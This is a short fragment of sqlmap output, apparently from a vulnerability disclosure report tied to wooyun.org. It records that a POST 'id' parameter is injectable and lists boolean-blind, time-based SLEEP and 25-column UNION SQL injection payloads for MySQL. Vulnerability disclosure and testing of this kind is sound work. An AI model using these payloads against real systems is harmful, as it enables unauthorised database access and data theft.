 POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 315 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=66' AND 2181=2181 AND 'yHXs'='yHXs
    Vector: AND [INFERENCE]

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=66' AND (SELECT * FROM (SELECT(SLEEP(10)))QwED) AND 'LpsU'='LpsU
    Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RAN
DSTR])

    Type: UNION query
    Title: MySQL UNION query (NULL) - 25 columns
    Payload: id=-6836' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171787871,0x4e6675764f72574a64
61716d49654f4e444c666359554c634866727575495a4e68584a494965756d,0x7170626271),NULL,NULL#
    Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,[QUERY],NULL,NULL#
---
www.wooyun.org